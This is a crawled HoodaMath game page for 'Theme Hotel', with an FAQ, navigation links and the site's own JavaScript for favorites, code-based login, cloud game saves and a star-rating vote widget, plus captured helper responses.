<div class='gameDiv'><a href='https://www.hoodamath.com/games/burgertime.html' rel='bookmark' title='Burger Time'><img src='https://www.hoodamath.com/large/burgertime_300x225.jpg' alt='Burger Time' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodatinyfishing.html' rel='bookmark' title='Hooda Tiny Fishing'><img src='https://www.hoodamath.com/large/hoodatinyfishing_300x225.jpg' alt='Hooda Tiny Fishing' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/ducklife2worldchampion.html' rel='bookmark' title='Duck Life 2 World Champion'><img src='https://www.hoodamath.com/large/ducklife2worldchampion_300x225.jpg' alt='Duck Life 2 World Champion' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/papaspizzeria.html' rel='bookmark' title='Papa's Pizzeria'><img src='https://www.hoodamath.com/large/papaspizzeria_300x225.jpg' alt='Papa's Pizzeria' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/snowrider3d.html' rel='bookmark' title='Snow Rider 3D'><img src='https://www.hoodamath.com/large/snowrider3d_300x225.jpg' alt='Snow Rider 3D' width='150' height='113'></a></div>
		</div>
	</div>
	
	<!-- Bottom Row Games -->
	<div class="game-row-bottom">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/lemonadestand.html' rel='bookmark' title='Lemonade Stand'><img src='https://www.hoodamath.com/large/lemonadestand_300x225.jpg' alt='Lemonade Stand' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/drifthunters.html' rel='bookmark' title='Drift Hunters'><img src='https://www.hoodamath.com/large/drifthunters_300x225.jpg' alt='Drift Hunters' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/geometryrash.html' rel='bookmark' title='Geometry Rash'><img src='https://www.hoodamath.com/large/geometryrash_300x225.jpg' alt='Geometry Rash' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/openrestaurant.html' rel='bookmark' title='Open Restaurant'><img src='https://www.hoodamath.com/large/openrestaurant_300x225.jpg' alt='Open Restaurant' width='150' height='113'></a></div>
	</div>
</div>

<br><br>
	<div id="instructions" style="position:relative;width:640px;margin:0 auto;text-align:center;">
					  	 <strong>Theme Hotel Instructions</strong><br>
					      Click to build rooms and hire employees to grow the size of your hotel.      </div>
      <br>
      	<div id="standards" style="position:relative;width:640px;margin:0 auto;text-align:center;">
		<strong>Common Core State Standards</strong><br>
		CCSS.Math.Practice.MP1 Make sense of problems and persevere in solving them.<br>CCSS.Math.Practice.MP4 Model with mathematics.      </div>					
	
						
	
	</div>		
	
<div class="twenty" style="height:50px;padding:5px;">
	<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
	<div class="gcse-search"></div>
</div>	
	
	<div class="twenty">
		    <h2>Frequently Asked Questions about Theme Hotel</h2>

    <h3>Q: What is Theme Hotel about?</h3>
    <p>A: Theme Hotel is an engaging and educational experience designed to make learning fun! Whether you're practicing math, problem-solving, or strategy, this game offers an interactive way to enhance your skills while having a great time.</p>

    <h3>Q: How do I play Theme Hotel?</h3>
    <p>A: The rules of Theme Hotel vary depending on the type of game you're playing. Typically, you'll need to use your keyboard, mouse, or touchscreen to complete challenges, solve puzzles, or achieve objectives. For specific instructions, check the 'How to Play' section of Theme Hotel.</p>

    <h3>Q: Is Theme Hotel suitable for my grade level?</h3>
    <p>A: Absolutely! Theme Hotel is carefully designed to align with different grade levels. Whether you're in elementary school, middle school, or just looking for a fun mental workout, there's something here for you.</p>

    <h3>Q: Can I play Theme Hotel on my phone or tablet?</h3>
    <p>A: Yes! HoodaMath.com games, including Theme Hotel, are optimized for both desktop and mobile devices. Simply visit the website on your device's browser, and you're good to go.</p>

    <h3>Q: Does Theme Hotel track my score or progress?</h3>
    <p>A: Many games on HoodaMath, including Theme Hotel, include built-in score tracking. While there isn't a universal high score system, your progress and achievements are displayed during gameplay. Compete with yourself or friends to see who can improve the most!</p>

    <h3>Q: Is Theme Hotel free to play?</h3>
    <p>A: Yes! All games on HoodaMath.com, including Theme Hotel, are completely free to play. No downloads or subscriptions are required-just head to the site and start playing.</p>

    <h3>Q: How does Theme Hotel help with learning?</h3>
    <p>A: Theme Hotel incorporates educational elements into gameplay, making it a fun way to practice math, critical thinking, and more. The interactive format engages your brain in ways traditional study methods might not.</p>

    <h3>Q: What happens if I can't figure out Theme Hotel?</h3>
    <p>A: Don't worry! Take your time and experiment with different approaches. Some games also include hints or walkthroughs to help you succeed.</p>

    <h3>Q: Can I suggest improvements for Theme Hotel?</h3>
    <p>A: HoodaMath welcomes feedback! If you have ideas for enhancing Theme Hotel, feel free to reach out through the website's contact form.</p>

    <h3>Q: Are there similar games to Theme Hotel on HoodaMath.com?</h3>
    <p>A: Definitely! HoodaMath offers a wide variety of games across multiple categories. If you enjoy Theme Hotel, check out other games like it for even more fun and learning opportunities.</p>

    <h3>Q: Can I share Theme Hotel with my friends?</h3>
    <p>A: Absolutely! Share the link to Theme Hotel directly with your friends or challenge them to beat your score. HoodaMath is perfect for friendly competition and collaborative learning.</p>
	</div>					

<!-- end of content -->		
			Math Games by Grade<br>
			<a href="https://www.hoodamath.com/games/kindergarten.html"><div class="button">Kindergarten</div></a>
			<a href="https://www.hoodamath.com/games/first-grade.html"><div class="button">1st Grade</div></a>
			<a href="https://www.hoodamath.com/games/second-grade.html"><div class="button">2nd Grade</div></a>
			<a href="https://www.hoodamath.com/games/third-grade.html"><div class="button">3rd Grade</div></a>
			<a href="https://www.hoodamath.com/games/fourth-grade.html"><div class="button">4th Grade</div></a>
			<a href="https://www.hoodamath.com/games/fifth-grade.html"><div class="button">5th Grade</div></a>
			<a href="https://www.hoodamath.com/games/sixth-grade.html"><div class="button">6th Grade</div></a>
			<a href="https://www.hoodamath.com/games/seventh-grade.html"><div class="button">7th Grade</div></a>
			<a href="https://www.hoodamath.com/games/eighth-grade.html"><div class="button">8th Grade</div></a>
			<a href="https://www.hoodamath.com/games/highschool.html"><div class="button">High School</div></a>
			<br>
			Math Games by Math Topic<br>
			<a href="https://www.hoodamath.com/games/addition.html"><div class="button">Addition <strong>+</strong></div></a>
			<a href="https://www.hoodamath.com/games/subtraction.html"><div class="button">Subtraction <strong>&#8722;</strong></div></a>
			<a href="https://www.hoodamath.com/games/multiplication.html"><div class="button">Multiplication <strong>&#215;</strong></div></a>
			<a href="https://www.hoodamath.com/games/division.html"><div class="button">Division <strong>&#247;</strong></div></a>
			<a href="https://www.hoodamath.com/games/fraction.html"><div class="button">Fractions <strong>&#190;</strong></div></a>
			<a href="https://www.hoodamath.com/games/integer.html"><div class="button">Integers <strong>&#8211;1</strong></div></a>
			<a href="https://www.hoodamath.com/games/algebra.html"><div class="button">Algebra <strong>X&#178;</strong></div></a>
			<br>
			Free Online Games by Game Style<br>
			<a href="https://www.hoodamath.com/games/papas.html"><div class="button">Papa's</div></a>
			<a href="https://www.hoodamath.com/games/escape.html"><div class="button">Escape</div></a>
			<a href="https://www.hoodamath.com/games/math.html"><div class="button">Math</div></a>
			<a href="https://www.hoodamath.com/games/2player.html"><div class="button">2 Player</div></a>
			<a href="https://www.hoodamath.com/games/cooking.html"><div class="button">Cooking</div></a>
			<a href="https://www.hoodamath.com/games/shop.html"><div class="button">Shop</div></a>
			<a href="https://www.hoodamath.com/games/solitaire.html"><div class="button">Solitaire</div></a>
			<a href="https://www.hoodamath.com/games/grow.html"><div class="button">Grow</div></a><br>
			<a href="https://www.hoodamath.com/games/logic.html"><div class="button">Logic</div></a>
			<a href="https://www.hoodamath.com/games/geometry.html"><div class="button">Geometry</div></a>
			<a href="https://www.hoodamath.com/games/physics.html"><div class="button">Physics</div></a>
			<a href="https://www.hoodamath.com/games/memory.html"><div class="button">Memory</div></a>
			<a href="https://www.hoodamath.com/games/board.html"><div class="button">Board</div></a>
			<a href="https://www.hoodamath.com/games/sports.html"><div class="button">Sports</div></a>
			<a href="https://www.hoodamath.com/games/run.html"><div class="button">Run</div></a><br>
			<a href="https://www.hoodamath.com/games/clicker.html"><div class="button">Clicker</div></a>
			<a href="https://www.hoodamath.com/games/number.html"><div class="button">Number</div></a>
			<a href="https://www.hoodamath.com/games/word.html"><div class="button">Word</div></a>
			<a href="https://www.hoodamath.com/games/parking.html"><div class="button">Parking</div></a>
			<a href="https://www.hoodamath.com/games/car.html"><div class="button">Car</div></a>
			<a href="https://www.hoodamath.com/games/soccer.html"><div class="button">Soccer</div></a>
			<a href="https://www.hoodamath.com/games/2048.html"><div class="button">2048</div></a>
			<a href="https://www.hoodamath.com/games/unblocked.html"><div class="button">Unblocked</div></a>
						
				<!-- footer -->
		<div class="twenty">							
			<a href="https://www.hoodamath.com/contact/" rel="nofollow"><div class="button">Contact</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/privacypolicy.html" rel="nofollow"  style="color:#FFF;"><div class="button">Privacy</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/accessibility.html" rel="nofollow"  style="color:#FFF;"><div class="button">Accessibility</div></a>
		</div>	
		
		<div class="twenty">
			<a href="https://www.reddit.com/r/HoodaMath/"><img src="https://www.hoodamath.com/large/reddit-60.png" alt="Reddit" width='30px' height='30px'></a>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.youtube.com/@hoodamath"><img src="https://www.hoodamath.com/large/youtube-60.png" alt="YouTube" width='30px' height='30px'></a>			
		</div>
						
	</center>
	</div>	

	<!-- Voting JS config + external file -->
	<script>
		window.HOODA_GAME_VOTE_CONFIG = {
			slug: "themehotel",
			apiEndpoint: "https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes"
		};
	</script>
	<script src="https://www.hoodamath.com/game-votes.js"></script>

	<!-- Favorites functionality -->
	<script>
	// Favorites functionality
	const FAVORITES_API = 'https://adb3w5okhb.execute-api.us-east-1.amazonaws.com/prod/favorites';
	const CURRENT_GAME_NAME = "Theme Hotel";
	const CLUB_HOODA_API = 'https://6q5q5duwu6.execute-api.us-east-1.amazonaws.com';

	// Check if game is favorited on page load
	async function checkFavoriteStatus() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username) {
	        return; // Not logged in, button stays unfavorited
	    }
	    
	    try {
	        const response = await fetch(`${FAVORITES_API}?username=${encodeURIComponent(username)}&gameName=${encodeURIComponent(CURRENT_GAME_NAME)}`);
	        const data = await response.json();
	        
	        if (data.isFavorited) {
	            document.getElementById('favorite-btn').classList.add('favorited');
	        }
	    } catch (error) {
	        console.error('Error checking favorite status:', error);
	    }
	}

	// Toggle favorite (add or remove)
	async function toggleFavorite() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    // If not logged in, show signup modal
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('favorite-btn');
	    const isFavorited = btn.classList.contains('favorited');
	    
	    try {
	        if (isFavorited) {
	            // Remove favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'DELETE',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.remove('favorited');
	            }
	        } else {
	            // Add favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.add('favorited');
	            }
	        }
	    } catch (error) {
	        console.error('Error toggling favorite:', error);
	    }
	}

	// Show Club Hooda login modal
	function showClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.add('active');
	    document.body.style.overflow = 'hidden';
	}

	// Close Club Hooda modal
	function closeClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.remove('active');
	    document.body.style.overflow = '';
	    // Reset form
	    document.getElementById('modalLoginCode').value = '';
	    document.getElementById('modalLoginError').textContent = '';
	}

	// Toggle password visibility in modal
	function togglePasswordModal() {
	    const input = document.getElementById('modalLoginCode');
	    input.type = input.type === 'password' ? 'text' : 'password';
	}

	// Login from modal
	async function loginFromModal() {
	    const code = document.getElementById('modalLoginCode').value.toUpperCase();
	    const errorDiv = document.getElementById('modalLoginError');
	    const loginBtn = document.getElementById('modal-login-btn');
	    
	    if (code.length !== 7) {
	        errorDiv.textContent = 'Code must be 7 characters';
	        return;
	    }
	    
	    const originalText = loginBtn.textContent;
	    loginBtn.disabled = true;
	    loginBtn.textContent = 'Logging in...';
	    errorDiv.textContent = '';
	    
	    try {
	        const response = await fetch(`${CLUB_HOODA_API}/login`, {
	            method: 'POST',
	            headers: { 'Content-Type': 'application/json' },
	            body: JSON.stringify({ code: code })
	        });
	        
	        const data = await response.json();
	        
	        if (response.ok && data.success) {
	            // Store username in sessionStorage
	            sessionStorage.setItem('clubHoodaUsername', data.user.username);
	            
	            // Close modal
	            closeClubHoodaModal();
	            
	            // Automatically favorite the game (if coming from favorite button)
	            // Or load progress (if coming from save button)
	            const triggerButton = document.activeElement;
	            if (triggerButton && triggerButton.id === 'favorite-btn') {
	                toggleFavorite();
	            } else if (triggerButton && triggerButton.id === 'save-progress-btn') {
	                manualSaveProgress();
	            }
	            
	            // Check favorite status and load saved progress
	            checkFavoriteStatus();
	            if (window.loadSavedProgress) {
	                loadSavedProgress();
	            }
	            
	            // Reset form
	            document.getElementById('modalLoginCode').value = '';
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	        } else {
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	            errorDiv.textContent = 'Invalid code. Please try again.';
	        }
	    } catch (error) {
	        loginBtn.disabled = false;
	        loginBtn.textContent = originalText;
	        errorDiv.textContent = 'Network error. Please try again.';
	        console.error('Login error:', error);
	    }
	}

	// Close modal when clicking outside
	window.addEventListener('click', function(e) {
	    const clubModal = document.getElementById('clubhooda-modal');
	    if (e.target === clubModal) {
	        closeClubHoodaModal();
	    }
	});

	// Check favorite status on page load
	checkFavoriteStatus();
	</script>

	<!-- Game Save/Load Functionality -->
	<script>
	// Game save configuration
	const GAME_SAVE_API = 'https://ssdqzot91i.execute-api.us-east-1.amazonaws.com/prod';
	const GAME_KEY = "";
	const GAME_NAME = "Theme Hotel";

	let lastSaveHash = '';
	let saveCheckInterval = null;

	// Get all save slots for this game
	function getAllGameSlots() {
	    const slots = [];
	    if (!GAME_KEY) return slots;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game - key ends with a number
	        const baseKey = match[1];  // Everything before the number
	        const originalSlot = match[2];  // The number
	        
	        // Check slots 1, 2, 3
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            const value = localStorage.getItem(slotKey);
	            if (value) {
	                slots.push({ key: slotKey, data: value });
	            }
	        }
	    } else {
	        // Single-slot game - no number at end
	        const value = localStorage.getItem(GAME_KEY);
	        if (value) {
	            slots.push({ key: GAME_KEY, data: value });
	        }
	    }
	    
	    return slots;
	}

	// Get hash of all slots combined
	function getGameSaveHash() {
	    const slots = getAllGameSlots();
	    return slots.map(s => s.key + ':' + s.data).join('|');
	}

	// Load saved progress from AWS on page load
	async function loadSavedProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game
	        const baseKey = match[1];
	        
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            
	            try {
	                const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(slotKey)}`);
	                const data = await response.json();
	                
	                if (data.success && data.saveData) {
	                    localStorage.setItem(slotKey, data.saveData);
	                    console.log(`✅ Slot ${i} loaded from cloud`);
	                }
	            } catch (error) {
	                console.error(`Error loading slot ${i}:`, error);
	            }
	        }
	    } else {
	        // Single-slot game
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(GAME_KEY)}`);
	            const data = await response.json();
	            
	            if (data.success && data.saveData) {
	                localStorage.setItem(GAME_KEY, data.saveData);
	                console.log('✅ Progress loaded from cloud');
	            }
	        } catch (error) {
	            console.error('Error loading progress:', error);
	        }
	    }
	    
	    // Refresh the iframe to load the saved data
	    const gameFrame = document.getElementById('game');
	    if (gameFrame) {
	        gameFrame.src = gameFrame.src;
	    }
	}

	// Save progress to AWS
	async function saveProgressToAWS() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return false;
	    
	    const currentHash = getGameSaveHash();
	    
	    // Only save if data changed
	    if (currentHash === lastSaveHash && lastSaveHash !== '') {
	        console.log('⏭️ Auto-save check: No changes detected');
	        return false;
	    }
	    
	    lastSaveHash = currentHash;
	    
	    const slots = getAllGameSlots();
	    
	    if (slots.length === 0) {
	        console.log('⚠️ Auto-save check: No save data yet');
	        return false;
	    }
	    
	    console.log(`💾 Saving ${slots.length} slot(s)... (data changed)`);
	    
	    let savedCount = 0;
	    
	    // Save each slot
	    for (const slot of slots) {
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/save`, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameKey: slot.key,
	                    saveData: slot.data,
	                    gameName: GAME_NAME
	                })
	            });
	            
	            const data = await response.json();
	            
	            if (data.success) {
	                savedCount++;
	            }
	        } catch (error) {
	            console.error(`Error saving ${slot.key}:`, error);
	        }
	    }
	    
	    if (savedCount > 0) {
	        console.log(`✅ ${savedCount} slot(s) saved to cloud`);
	        showSaveIndicator();
	        return true;
	    }
	    
	    return false;
	}

	// Manual save button
	async function manualSaveProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('save-progress-btn');
	    const originalEmoji = btn.textContent;
	    btn.textContent = '⏳';
	    btn.disabled = true;
	    
	    const saved = await saveProgressToAWS();
	    
	    if (saved) {
	        btn.textContent = '✅';
	        setTimeout(() => {
	            btn.textContent = originalEmoji;
	            btn.disabled = false;
	        }, 2000);
	    } else {
	        btn.textContent = originalEmoji;
	        btn.disabled = false;
	    }
	}

	// Show save indicator
	function showSaveIndicator() {
	    const btn = document.getElementById('save-progress-btn');
	    if (!btn) return;
	    
	    const originalEmoji = btn.textContent;
	    btn.textContent = '✅';
	    setTimeout(() => {
	        btn.textContent = originalEmoji;
	    }, 1500);
	}

	// Auto-save check (every 30 seconds)
	function startAutoSave() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    saveCheckInterval = setInterval(() => {
	        saveProgressToAWS();
	    }, 30000);
	}

	// Save on page unload
	window.addEventListener('beforeunload', () => {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (username && GAME_KEY) {
	        const slots = getAllGameSlots();
	        slots.forEach(slot => {
	            navigator.sendBeacon(`${GAME_SAVE_API}/save`, JSON.stringify({
	                username: username,
	                gameKey: slot.key,
	                saveData: slot.data,
	                gameName: GAME_NAME
	            }));
	        });
	    }
	});

	// Initialize on page load
	if (GAME_KEY) {
	    loadSavedProgress();
	    startAutoSave();
	}
	</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.hoodamath.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ci5AbFx6pLiQYklM8Mojbg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ci5AbFx6pLiQYklM8Mojbg"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.hoodamath.com/game-votes.js
body_size: 4661
content:
// game-votes.js

(function () {
    if (!window.HOODA_GAME_VOTE_CONFIG) {
        return;
    }

    const GAME_SLUG = window.HOODA_GAME_VOTE_CONFIG.slug;
    const API_ENDPOINT = window.HOODA_GAME_VOTE_CONFIG.apiEndpoint;

    // Track if user has voted this page load (resets on refresh)
    let hasVotedThisSession = false;
    let userVoteType = null;

    // Helper to build the stars HTML from a numeric rating
    function buildStarsHTML(rating) {
        const fullStars = Math.max(0, Math.min(5, Math.round(rating)));
        const emptyStars = 5 - fullStars;
        return '★'.repeat(fullStars) + '☆'.repeat(emptyStars);
    }

    // Update rating display based on data
    function updateRatingDisplay(data) {
        const ratingDisplay = document.getElementById('rating-display');
        if (!ratingDisplay) return;

        const upvotes = Number(data.upvotes || 0);
        const downvotes = Number(data.downvotes || 0);
        const totalVotes = upvotes + downvotes;

        if (totalVotes === 0) {
            ratingDisplay.innerHTML = '<span class="rating-text">Rating: No votes yet</span>';
            ratingDisplay.removeAttribute('data-rating-value');
            ratingDisplay.removeAttribute('data-rating-count');
            ratingDisplay.removeAttribute('data-upvotes');
            ratingDisplay.removeAttribute('data-downvotes');
            return;
        }

        // Same 5 vs 3 formula as PHP
        const rating = ((upvotes * 5) + (downvotes * 3)) / totalVotes;
        const roundedRating = Math.round(rating * 10) / 10;

        const starsHTML = '<span class="rating-stars">' + buildStarsHTML(roundedRating) + '</span>';
        const textHTML = `<span class="rating-text">${roundedRating} / 5 (${totalVotes.toLocaleString()} Votes)</span>`;

        ratingDisplay.innerHTML = starsHTML + ' ' + textHTML;

        ratingDisplay.setAttribute('data-rating-value', String(roundedRating));
        ratingDisplay.setAttribute('data-rating-count', String(totalVotes));
        ratingDisplay.setAttribute('data-upvotes', String(upvotes));
        ratingDisplay.setAttribute('data-downvotes', String(downvotes));
    }

    // Fetch current voting data (fresh)
    async function fetchVotingData() {
        try {
            const response = await fetch(`${API_ENDPOINT}?gameSlug=${encodeURIComponent(GAME_SLUG)}`);
            if (!response.ok) throw new Error('Failed to fetch voting data');
            const data = await response.json();
            if (data && typeof data.upvotes !== 'undefined' && typeof data.downvotes !== 'undefined') {
                updateRatingDisplay(data);
            } else {
                // Fallback to "no votes yet" if shape is unexpected
                updateRatingDisplay({ upvotes: 0, downvotes: 0 });
            }
        } catch (error) {
            console.error('Error fetching voting data:', error);
            // Leave whatever server-side HTML is already there
        }
    }

    // Submit a vote
    async function submitVoteInternal(voteType) {
        if (hasVotedThisSession) {
            return;
        }

        try {
            const response = await fetch(API_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    gameSlug: GAME_SLUG,
                    voteType: voteType
                })
            });

            if (!response.ok) throw new Error('Failed to submit vote');
            const data = await response.json();

            hasVotedThisSession = true;
            userVoteType = voteType;

            updateRatingDisplay(data);

            const upBtn = document.getElementById('upvote-btn');
            const downBtn = document.getElementById('downvote-btn');

            if (voteType === 'up' && upBtn) {
                upBtn.classList.add('voted');
            } else if (voteType === 'down' && downBtn) {
                downBtn.classList.add('voted');
            }
        } catch (error) {
            console.error('Error submitting vote:', error);
            alert('Failed to submit vote. Please try again.');
        }
    }

    // Expose global submitVote so inline onclick still works
    window.submitVote = function (voteType) {
        submitVoteInternal(voteType);
    };

    // On DOM ready, we can optionally refresh data from API
    document.addEventListener('DOMContentLoaded', function () {
        // If server already rendered rating, UI looks good immediately.
        // This just refreshes from live API.
        fetchVotingData();
    });
})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes?gameSlug=themehotel
body_size: -21
content:
{"gameSlug":"themehotel","upvotes":146,"downvotes":24}